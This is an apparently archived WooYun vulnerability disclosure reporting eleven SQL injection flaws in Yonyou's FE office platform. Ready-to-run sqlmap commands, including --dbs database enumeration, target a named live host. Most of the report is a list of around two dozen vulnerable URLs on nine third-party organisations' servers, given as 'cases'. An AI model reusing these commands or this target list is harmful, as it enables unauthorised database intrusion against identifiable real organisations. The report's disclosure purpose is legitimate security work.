漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-075210
漏洞标题:用友通用系统漏洞打包之2
相关厂商:用友软件
漏洞作者: 路人甲
提交时间:2014-09-09 14:03
修复时间:2014-12-05 14:04
公开时间:2014-12-05 14:04
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-09-09: 细节已通知厂商并且等待厂商处理中
2014-09-14: 厂商主动忽略漏洞,细节向第三方安全合作伙伴开放
2014-11-08: 细节向核心白帽子及相关领域专家公开
2014-11-18: 细节向普通白帽子公开
2014-11-28: 细节向实习白帽子公开
2014-12-05: 细节向公众公开
简要描述:
用友通用系统漏洞打包#2
详细说明:
看了一天的时间,把发现的漏洞一起打包了
总共包含用友FE协同办公平台通用系统漏洞打包,包含11个SQL注入漏洞,总不会都重复嘛
漏洞的文件及参数为:

1)sql注入1

/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
sqlmap -u "http://oa.hzuf.com:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync"

2)sql注入2

/fenc/ncsubjass.jsp?subjcode=1
sqlmap -u "http://oa.hzuf.com:9090/fenc/ncsubjass.jsp?subjcode=1"

3)sql注入3
/document/file_publish_open.jsp?id=1
sqlmap -u "http://oa.hzuf.com:9090/document/file_publish_open.jsp?id=1"
4)sql注入4
/common/selectMoreOrganizeTree.jsp?id=1
sqlmap -u "http://oa.hzuf.com:9090/common/selectMoreOrganizeTree.jsp?id=1"

5)sql注入5
/cooperate/flow/loadInforData.jsp?guid=11
sqlmap -u "http://oa.hzuf.com:9090/cooperate/flow/loadInforData.jsp?guid=11"

6)sql注入6
/carManager/carUseDetailList.jsp?CAR_BRAND_NO=1
sqlmap -u "http://oa.hzuf.com:9090/carManager/carUseDetailList.jsp?CAR_BRAND_NO=1"
其他的就不一一例举出来了...请自查。
同样给出10个案例:
http://gzwnq.88ip.cn:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
http://oa.hzuf.com:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
http://oa.shunhengli.com:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
http://119.145.194.122:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
http://115.29.234.197:8090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
http://220.168.210.109:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
http://saip888.ufyct.com:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
http://www1.elkay.com.cn:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
http://oa.chnjcdc.com:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync
http://gzwnq.88ip.cn:9090/document/file_publish_open.jsp?id=1
http://oa.hzuf.com:9090/document/file_publish_open.jsp?id=1
http://oa.shunhengli.com:9090/document/file_publish_open.jsp?id=1
http://119.145.194.122:9090/document/file_publish_open.jsp?id=1
http://115.29.234.197:8090/document/file_publish_open.jsp?id=1
http://220.168.210.109:9090/document/file_publish_open.jsp?id=1
http://saip888.ufyct.com:9090/document/file_publish_open.jsp?id=1
http://www1.elkay.com.cn:9090/document/file_publish_open.jsp?id=1
http://oa.chnjcdc.com:9090/document/file_publish_open.jsp?id=1
http://gzwnq.88ip.cn:9090/fenc/ncsubjass.jsp?subjcode=1
http://oa.hzuf.com:9090/fenc/ncsubjass.jsp?subjcode=1
http://oa.shunhengli.com:9090/fenc/ncsubjass.jsp?subjcode=1
http://119.145.194.122:9090/fenc/ncsubjass.jsp?subjcode=1
http://115.29.234.197:8090/fenc/ncsubjass.jsp?subjcode=1
http://220.168.210.109:9090/fenc/ncsubjass.jsp?subjcode=1
http://saip888.ufyct.com:9090/fenc/ncsubjass.jsp?subjcode=1
http://www1.elkay.com.cn:9090/fenc/ncsubjass.jsp?subjcode=1
http://oa.chnjcdc.com:9090/fenc/ncsubjass.jsp?subjcode=1



漏洞证明:
SQLMAP跑也的数据
sqlmap -u "http://oa.hzuf.com:9090/fenc/syncbasedoc.jsp?pk_corp=1111&opt=sync" --dbs
sqlmap -u "http://oa.hzuf.com:9090/fenc/ncsubjass.jsp?subjcode=1"
sqlmap -u "http://oa.hzuf.com:9090/document/file_publish_open.jsp?id=1" --dbs
sqlmap -u "http://oa.hzuf.com:9090/cooperate/flow/loadInforData.jsp?guid=11" --dbs
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2014-12-05 14:04
厂商回复:
最新状态:
暂无